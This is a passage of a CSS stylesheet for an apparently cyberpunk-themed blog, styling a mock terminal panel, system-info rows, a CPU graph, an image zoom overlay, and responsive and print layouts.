    max-height: 300px;
    overflow-y: auto;
}

.terminal-output .output-line {
    margin-bottom: 0.25rem;
    line-height: 1.5;
}

.terminal-output .output-line.error {
    color: var(--neon-magenta);
}

.terminal-output .output-line.success {
    color: var(--neon-green);
}

.terminal-output .output-line.info {
    color: var(--neon-cyan);
}

.terminal-output .output-line a {
    color: var(--neon-cyan);
    text-decoration: none;
}

.terminal-output .output-line a:hover {
    text-decoration: underline;
}

.terminal-input-line {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.terminal-input {
    background: transparent;
    border: none;
    color: var(--text-primary);
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.9rem;
    flex: 1;
    outline: none;
    caret-color: var(--neon-green);
}

.terminal-input::placeholder {
    color: var(--text-dim);
    opacity: 0.5;
}


.terminal-output .post-list-item {
    padding: 0.25rem 0;
}

.terminal-output .post-list-item::before {
    content: '> ';
    color: var(--neon-cyan);
}


.system-info {
    border: 1px solid var(--neon-cyan);
    padding: 0.75rem;
    margin: 0.5rem 0;
    background: rgba(0, 255, 249, 0.05);
}

.system-info .info-row {
    display: flex;
    justify-content: space-between;
    padding: 0.25rem 0;
    border-bottom: 1px solid var(--border-color);
}

.system-info .info-row:last-child {
    border-bottom: none;
}

.system-info .info-label {
    color: var(--neon-magenta);
}

.system-info .info-value {
    color: var(--neon-green);
}


.cpu-graph {
width: 100%;
height: 80px;
border: 1px solid var(--neon-green);
background: rgba(0, 255, 65, 0.03);
display: block;
margin: 0.25rem 0;
}


.image-zoom-overlay {
 position: fixed;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background: rgba(0, 0, 0, 0);
 z-index: 3000;
 display: flex;
 justify-content: center;
 align-items: center;
 pointer-events: none;
 opacity: 0;
 transition: background 0.3s ease, opacity 0.3s ease;
}

.image-zoom-overlay.active {
 background: rgba(0, 0, 0, 0.92);
 pointer-events: auto;
 opacity: 1;
}

.image-zoom-overlay img {
 max-width: 95vw;
 max-height: 95vh;
 object-fit: contain;
 border: 1px solid var(--neon-cyan);
 box-shadow: 0 0 20px var(--neon-cyan), 0 0 40px rgba(0, 255, 249, 0.3);
 transform: scale(0.9);
 opacity: 0;
 transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.3s ease;
 will-change: transform, opacity;
}

.image-zoom-overlay.active img {
 transform: scale(1);
 opacity: 1;
}


.post-article img {
 cursor: zoom-in;
 transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.post-article img:hover {
 transform: scale(1.02);
 box-shadow: 0 0 10px var(--neon-cyan);
}

.post-article img.zooming {
 cursor: zoom-out;
}


@media (max-width: 768px) {
 .image-zoom-overlay img {
 max-width: 98vw;
 max-height: 98vh;
 border-width: 1px;
 }
 
 .post-article img:hover {
 transform: none;
 }
}

@media (hover: none) and (pointer: coarse) {
 .post-article img {
 cursor: pointer;
 }
 
 .post-article img:active {
 transform: scale(0.98);
 }
}


@media (prefers-reduced-motion: reduce) {
 .image-zoom-overlay,
 .image-zoom-overlay img,
 .post-article img {
 transition: none !important;
 transform: none !important;
 }
 
 .image-zoom-overlay.active img {
 transform: none !important;
 }
}

@media print {
 .scanline, .noise, .cursor-triangle, .cursor-trail, .footer, .terminal-header {
 display: none !important;
 }

body {
background: white;
color: black;
padding: 1rem;
}

.post-card {
break-inside: avoid;
page-break-inside: avoid;
border: 1px solid #ccc;
margin-bottom: 1rem;
}

.modal {
display: block !important;
position: static !important;
background: white !important;
}

.modal-content {
max-width: 100%;
border: none;
}

.post-article {
color: black;
}

.post-article h1,
.post-article h2,
.post-article h3 {
color: black;
text-shadow: none;
}

.post-article pre {
background: #f5f5f5;
border-color: #ccc;
}

.post-article code {
color: #333;
}
}
</file>
